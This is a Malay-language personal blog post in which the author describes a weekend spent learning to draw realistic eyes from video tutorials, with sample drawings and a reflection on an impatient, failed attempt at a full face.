<span class='touch-button'><i class='fa fa-angle-down'></i></span>
</div>
<div class='nav nav__primary clearfix section' id='top menu'><div class='widget HTML' data-version='1' id='HTML10'>
<ul class='flexnav' data-breakpoint='800' id='menu-hercules'>
										<li><a href='/'>Home<span/></span></a>
</li>

<li><a href='http://www.padinrose.com/2009/09/selamat-datang-ke-padinno.html'>About</a></li>

<li><a href='http://www.padinrose.com/p/contact.html'>Contact</a></li>

<li><a href='http://www.padinrose.com/p/disclaimer_5.html'>Disclaimer</a></li>
										<li><a href='#'>Gaya Hidup</a>
											<ul class='sub-menu'>
												<li><a href='http://www.padinrose.com/p/travel.html'>Travel</a></li>
												<li><a href='http://www.padinrose.com/p/die-cast-model.html'>Die Cast Model</a></li>
												
																					</ul>
										</li>
										
										<li><a href='http://www.padinrose.com/p/tips-padin.html'>Tips & Panduan</a>						
										</li>



<li><a href='#'><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKRDLLP_IHRa_vueYagalUqZK7IlN-_aocpA-Xdlx7ssg_0AXlM44E2nfjV9efp3ublkNbXAXhHbndvjxDBhaz_H9WQV7ysRZid2x2N7JSH0T8qhHBPyc9Uldhth_LBCXPVPLSYSNHODA/s1600/Hot.gif"/>Download</a>
											<ul class='sub-menu'>
												<li><a href='http://www.padinrose.com/p/ebook-percuma.html'>Ebook Percuma</a></li>

<li><a href='http://www.padinrose.com/p/tips-powerpoint-percuma.html'>8 Tips Powerpoint</a></li>

<li><a href='http://www.padinrose.com/2017/12/ebook-oh-senangnya-siri-1.html'>Oh! Senangnya</a></li>

<li><a href='http://bit.ly/downloadebookshopee'>Buat Duit Dengan Shopee</a></li>
												<li><a href='http://bit.ly/1UiroXo'>Psstt.. Untuk Wanita Sahaja</a></li>
												
																					</ul>
										</li></ul>
</div></div>
</div>
</div>
<!--<div class="row"> -->
<!-- </div> -->
</div>
</div>
</div>
</header>
<div class='content-holder clearfix'>
<div class='container'>
<div class='row'>
<div class='span12'>
<div class='row'>
<div class='span12 second-head-sora section' id='title-header'><div class='widget HTML' data-version='1' id='HTML11'>
</div></div>
</div>
<div class='row'>
<div class='span8 right section' id='main content'><div class='widget Blog' data-version='1' id='Blog1'>
<div id='breakcrumb' style='display:none'>
<!--Can't find substitution for tag [navMessage]-->
</div>
<article class='post__holder'>
<div id='summary7082779521875658434' style='display:none;'>
<div style="text-align: justify;">
Bercuti adalah saat yang sering di nantikan baik pelajar atau pekerja. Cuti hujung minggu adalah masa emas untuk bersiar -siar bersama keluarga, riadah sesama rakan atau mungkin mengadakan temu janji dengan kekasih. Walau apa pun aktiviti hujung minggu anda, di harap dapat menceriakan kehidupan anda.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Selain menghabiskan masa dengan orang tersayang, boleh juga waktu rehat itu di isi dengan hobi dan kegemaran masing - masing. Bagi aku, di masa lapang aku selalu saja termenung, dan juga adakalanya melukis untuk merehatkan minda.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="font-size: large;">Cubaan Melukis Mata</span></b></div>
<div style="text-align: justify;">
Seharian, aku menonton dan memuat turun video tentang cara - cara melukis mata, hidung dan mulut (untuk lukisan potrait), dan setelah berulang kali menonton dan memahami lenggok lukisannya, aku mencuba sendiri bagaimana cara melukis mata (realistik) mengikut panduan video tersebut.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw92dmKcrhFkGulyShttxRJUq77zLHnDXDu9XIeYTqfqVGI6V_IcmDegd86tOh_3MU_ty5QLbCnYV6SKYyroRl8XwFWsngxAZeVkVmN4fshCGrj6Iu7NsO4N67zOtvrjl8XeICVtIiqZai/s1600/melukis+mata.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw92dmKcrhFkGulyShttxRJUq77zLHnDXDu9XIeYTqfqVGI6V_IcmDegd86tOh_3MU_ty5QLbCnYV6SKYyroRl8XwFWsngxAZeVkVmN4fshCGrj6Iu7NsO4N67zOtvrjl8XeICVtIiqZai/s640/melukis+mata.jpg" title="melukis mata realistik" width="640" /></a></div>
<div style="text-align: center;">
Pandangan Hadapan</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiK4sHAghzKBZy0NdoL_RrdKoD_DwdOpcxd6zxlRKjcfXQyiVtywwAI1qpvHBAtQLBGVMXWf-UIinZDMQjvBCxpcPTBbl0M6R8AC7112s75EAWn1owklpBQsA4hJjpYYWI0xqbvy4roj_5/s1600/melukis+mata+side+view.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiK4sHAghzKBZy0NdoL_RrdKoD_DwdOpcxd6zxlRKjcfXQyiVtywwAI1qpvHBAtQLBGVMXWf-UIinZDMQjvBCxpcPTBbl0M6R8AC7112s75EAWn1owklpBQsA4hJjpYYWI0xqbvy4roj_5/s640/melukis+mata+side+view.jpg" title="melukis mata realistik side view" width="640" /></a></div>
<div style="text-align: center;">
Pandangan Sisi</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Tidaklah berapa tepat, tetapi masih ada rupa. hehee.. Aku meneruskan usaha untuk melukis sebuah wajah penuh, tetapi...... gagal menjadi. Kawalan emosi longgar, dan sikap tidak sabar menjelma. Betul kata orang, berkarya ini bukan menilai pada kecepatannya, tetapi hasilnya. Aku akui, agak tergesa - gesa untuk menyiapkannya, dan hasilnya begitu mengecewakan.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxj8NXurRdUfVMkInpiiqKZcYEN3pasI7FW6zPBNYbZPaoQW0Rw2V4gb76Wj-lrO8PzP0EnkHWn5bNHvFfw82J_F-LbFGqUlFVYkXK6MP1Vgj7wuc_hdXyMdbs71U9Oe6qQFZq_aYmyWD8/s1600/zulaikha+shahrum.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="632" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxj8NXurRdUfVMkInpiiqKZcYEN3pasI7FW6zPBNYbZPaoQW0Rw2V4gb76Wj-lrO8PzP0EnkHWn5bNHvFfw82J_F-LbFGqUlFVYkXK6MP1Vgj7wuc_hdXyMdbs71U9Oe6qQFZq_aYmyWD8/s640/zulaikha+shahrum.JPG" title="zulaikha shahrum" width="640" /></a></div>
<div style="text-align: justify;">
Bagaimana hujung minggu anda?&nbsp;</div>
</div>
<script type='text/javascript'>createSummaryAndThumb1("summary7082779521875658434","Melukis Mata","https://www.padinrose.com/2012/02/melukis-mata.html","2/19/2012","0","<a href='https://www.padinrose.com/search/label/aktiviti%20hujung%20minggu?max-results=6' rel='tag'>aktiviti hujung minggu</a>, <a href='https://www.padinrose.com/search/label/belajar%20melukis?max-results=6' rel='tag'>belajar melukis</a>, ","<a href=''>Padin</a>");</script>
<div class='share-buttons'>
<div class='shareon'>Share on:</div>
<a class='hs-icon fa fa-facebook' href='http://www.facebook.com/sharer.php?u=https://www.padinrose.com/2012/02/melukis-mata.html' target='_blank'></a>
<a class='hs-icon fa fa-twitter' href='http://twitter.com/share?url=https://www.padinrose.com/2012/02/melukis-mata.html' target='_blank'></a>
<a class='hs-icon fa fa-google-plus' href='https://plus.google.com/share?url=https://www.padinrose.com/2012/02/melukis-mata.html' target='_blank'></a>
<a class='hs-icon fa fa-digg' href='http://www.digg.com/submit?url=https://www.padinrose.com/2012/02/melukis-mata.html' target='_blank'></a>
<a class='hs-icon fa fa-reddit' href='http://reddit.com/submit?url=https://www.padinrose.com/2012/02/melukis-mata.html' target='_blank'></a>
<a class='hs-icon fa fa-linkedin' href='http://www.linkedin.com/shareArticle?mini=true&url=https://www.padinrose.com/2012/02/melukis-mata.html' target='_blank'></a>
<a class='hs-icon fa fa-pinterest' href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());'></a>
<a class='hs-icon fa fa-stumbleupon' href='http://www.stumbleupon.com/submit?url=https://www.padinrose.com/2012/02/melukis-mata.html' target='_blank'></a>
<a class='hs-icon fa fa-tumblr' href='http://www.tumblr.com/share/link?url=https://www.padinrose.com/2012/02/melukis-mata.html' target='_blank'></a>
<a class='hs-icon fa fa-envelope-o' href='mailto:?Subject=Melukis Mata&Body=https://www.padinrose.com/2012/02/melukis-mata.html' target='_blank'></a>
</div>
</article>
<ul class='paging'>
<li style='float:left;'>
<a class='btn-pagination' href='https://www.padinrose.com/2012/02/ukur-baju-di-badan-sendiri.html' rel='prev'>&#8592; Previous post</a>
</li>
<li style='float:right;'>
<a class='btn-pagination' href='https://www.padinrose.com/2012/02/sabar-mengawalnya.html' rel='next'>Next Post &#8594;</a>
</li>
<div class='clear'></div>
</ul>
<div class='related-posts'>
<h5 class='related-posts_h'>Related Posts</h5>
<ul class='related-posts_list clearfix'>
<script src='/feeds/posts/default/-/aktiviti hujung minggu?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/belajar melukis?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
													var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
													var maxresults=3;
													removeRelatedDuplicates_thumbs();
													printRelatedLabels_thumbs("https://www.padinrose.com/2012/02/melukis-mata.html");
												</script>
</ul>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h5 class='comments-h'>
0
comments
</h5>
<div class='comments-content'>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div></div>
<div class='span4 sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<a href="https://bit.ly/tipsbinawebedagang" target="_blank"><img style="border:0px" src="https://www.klikjer.com/members/media/banners/be300x250.gif" width="300" height="250" alt="" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='textwidget'>
<script type='text/javascript'>
											jQuery(window).load(function() {
												jQuery("#flexslider_vsxuiixcgg").flexslider({
													animation: "fade",
													smoothHeight : false,
													directionNav: false
												});
											});
										</script>
<div class='testimonials'>
<div class='flexslider no-bg ' id='flexslider_vsxuiixcgg'>
												<ul class='slides'>
													<li>
														<div class='testi-item'><span class='testi-info'>Blog ini memaparkan pelbagai panduan, tips, gaya hidup, hobi dan motivasi</span></div>
													</li>
													<li>
														<div class='testi-item'><span class='testi-info'>Semoga dapat memberi Manfaat & Inspirasi kepada anda!</span></div>
													</li>
												</ul>												
											</div>
											<div class='private-image'>
												
												<img alt='140x140' class='img-circle' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6O6ryqMKxVO216H2YEMR3JuxIW2rTps8tnoyXkikU6kiPCalYz4IRax8LogQfVCmDlzh7np_oHs7hDGkklN1yg4ADJ_9qr12A6_o8V_JpA6RwyOfX3BVHzusiN5hxMxI65AsHp_MrtzRm/s1600/My+Honda+EG.jpg' style='width: 120px; height: 120px;'/>
												<h3>Padin Rose</h3>
												<span>Est. Sept 2009</span>
											</div>
<div class='clear'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar 300 250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1154201852091701"
     data-ad-slot="6428444693"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2013/05/sijil-kekompetenan-gas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKZKxNUUg6g49XuhzWwOnAf9Y7E346adgIkguFAs9fvoC7STJUabuy7DKSof_9bQeU_QVXmn0usevE9JRhzYDNdBtQW6kUP6aPmFcRexgY_TPkEk3B8kqzDJdpFTxn3YNkAerxN2_qPgEG/w72-h72-p-k-no-nu/P4190033.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2013/05/sijil-kekompetenan-gas.html'>Sijil Kekompetenan Gas</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2018/01/hdb-loan-vs-bank-loan_29.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmSKRG9KGQaDbROdJUa2O6Aqcfw2a66JM6_GRDV9BLxRvEh6lB6kq53DdwPM7uMPnhoZV-txu_gUl-aQHi_Tg1uYWAjr3pPaGQBOh65PpXxPVG2LnmYJZc6gq58qKCEJAe7dPwbjJz6WJX/w72-h72-p-k-no-nu/hdb+loan+vs+bank+loan.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2018/01/hdb-loan-vs-bank-loan_29.html'>HDB loan vs Bank loan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2010/10/nasib-aku-berbeza.html' target='_blank'>
<img alt='' border='0' src='//2.bp.blogspot.com/_49OElgI0fM4/TLBovhoRQvI/AAAAAAAAAx0/u_TEosCF0QQ/w72-h72-p-k-no-nu/ubah.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2010/10/nasib-aku-berbeza.html'>Nasib Aku Berbeza</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2019/01/condos-in-selangor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4btlKaI3h6rjAUeMwUQ9NTweRDjmlviSOOPPsfbl5wU1nqRDHw9HAWsBBbW5DdsvJWWbfwvXU_J4prAMx8zPNBcQi0GuZUZI5NZCkts2CHzNeTcnG6wLB-xsMM8QmPvxsl6_00gblrn9Z/w72-h72-p-k-no-nu/condos+in+selangor.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2019/01/condos-in-selangor.html'>Precautionary actions you should take if you have jointly-own a property with a toxic family member</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.padinrose.com/2012/11/bukan-selalu-bernasib-baik.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvZzvkzYGxmO6xxS7-FIRHN7tOgvOmSdAFIMatbf1o3C1cmr7phYtWWKx3LgcAAAEpZp6udTF-uVLSCMjgyM3cRTEOBea9kldxdsjYuT3ypbQZdnNIQfpJ__siuO-Abe7Wv_Lbva47M8ec/w72-h72-p-k-no-nu/damaged+CV+joint.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.padinrose.com/2012/11/bukan-selalu-bernasib-baik.html'>Bukan Selalu Bernasib Baik</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1154201852091701"
     data-ad-slot="5352042022"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Naturehike Global Store</h2>
<div class='widget-content'>
<a href='https://shope.ee/2fnPc9RdVm'>
<img alt='Naturehike Global Store' height='600' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhwnVzeJuKYVdSxP3_Rz6VAToqGc7D22KeA6JLwD97cefuBt9VEGDT4aXnYGIzw3GPNMrGyZ68ClaqINV3q3ek9ys3IS4_7HYiN2kh3e6IOQmd3VWnkbDbuw56RIJMnH4Rh3Jhdeup0foAsgk0ZGswXCLDS608jzsZrhz8ONROmqOnmr2cbEaBgTsadZvn-=s600' width='600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1735660800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1740758400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2025/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1704038400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1717171200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2024/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1709222400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2024/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1672502400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1701360000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1698768000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1685548800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1682870400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1680278400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1677600000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1675180800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1672502400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2023/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1640966400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1667232000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1661961600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1656604800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1654012800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1651334400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1643644800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1640966400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2022/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1609430400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1638288000000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1630425600000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1627747200000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1622476800000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2021/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2012/02/melukis-mata.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1617206400000&toggleopen=MONTHLY-1328025600000'>
<span class='zippy'>

              &#9658;
